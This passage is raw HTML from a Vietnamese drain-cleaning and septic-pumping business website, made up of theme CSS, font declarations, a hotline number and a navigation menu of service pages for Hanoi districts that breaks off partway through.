a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://thongtacconghanoi.net/wp-content/uploads/2020/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thongtacconghanoi.net/wp-content/uploads/2020/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thongtacconghanoi.net/wp-content/uploads/2020/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thongtacconghanoi.net/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #d2153d;--fs-color-primary: #d2153d;--fs-color-secondary: #00215b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #d2153d;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1210px}.row.row-collapse{max-width: 1180px}.row.row-small{max-width: 1202.5px}.row.row-large{max-width: 1240px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 36px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:100px!important}.stuck #logo img{max-height: 100px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 24px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 100px}#logo img{max-height: 100px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#ffffff!important;}body{color: #41444b}h1,h2,h3,h4,h5,h6,.heading-font{color: #00215b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #00215b;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00215b;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #d2153d;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #d2153d;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00215b!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00215b!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00215b!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #d2153d!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #d2153d!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #d2153d!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thongtacconghanoi.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-11448 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child _masterslider _ms_version_3.11.0 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-2">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">Tư vấn hotline: <a src="tel:0974222997"> 0974 222 997</a>  </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="http://url" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Tư vấn hotline: <a src="tel:0974222997"> 0974 222 997</a>  </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://thongtacconghanoi.net/" title="Thông tắc cống hút bể phốt - ĂN THẬT LÀM THẬT" rel="home">
		<img width="1" height="1" src="https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo.svg" class="header_logo header-logo" alt="Thông tắc cống hút bể phốt"/><img  width="1" height="1" src="https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo.svg" class="header-logo-dark" alt="Thông tắc cống hút bể phốt"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge">
              <li id="menu-item-17835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17835 menu-item-design-default"><a href="https://thongtacconghanoi.net/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-18084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18084 menu-item-design-default"><a href="https://thongtacconghanoi.net/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 menu-item-design-default has-dropdown"><a href="https://thongtacconghanoi.net/hut-be-phot-gia-re-2/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hút bể phốt<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-18043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18043"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-ba-dinh/">Hút Bể Phốt tại Ba Đình</a></li>
	<li id="menu-item-18046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18046"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-hoan-kiem/">Hút bể phốt tại Hoàn Kiếm</a></li>
	<li id="menu-item-18047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18047"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-dong-da/">Hút bể phốt tại Đống Đa</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18048"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-hai-ba-trung/">Hút bể phốt tại Hai Bà Trưng</a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18049"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-thanh-xuan/">Hút bể phốt tại Thanh Xuân</a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18050"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-hoang-mai/">Hút bể phốt tại Hoàng Mai</a></li>
	<li id="menu-item-18051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18051"><a href="https://thongtacconghanoi.net/hut-phot-tai-thanh-tri/">Hút bể phốt tại Thanh Trì</a></li>
	<li id="menu-item-18052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18052"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-long-bien-2-2/">Hút bể phốt tại Long Biên</a></li>
	<li id="menu-item-18053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18053"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-tay-ho/">Hút bể phốt tại Tây Hồ</a></li>
	<li id="menu-item-18080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18080"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-cau-giay/">Hút Bể Phốt Tại Cầu Giấy</a></li>
	<li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18054"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-tu-liem/">Hút bể phốt tại Từ Liêm</a></li>
	<li id="menu-item-18056" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18056"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-ha-dong/">Hút bể phốt tại Hà Đông</a></li>
	<li id="menu-item-18082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18082"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-gia-lam/">Hút Bể Phốt Tại Gia Lâm</a></li>
	<li id="menu-item-18057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18057"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-hoai-duc/">Hút bể phốt tại Hoài Đức</a></li>
</ul>
</li>
<li id="menu-item-1891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1891 menu-item-design-default has-dropdown"><a href="https://thongtacconghanoi.net/thong-cong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thông tắc cống<i class="icon-angle-down" ></i></a>
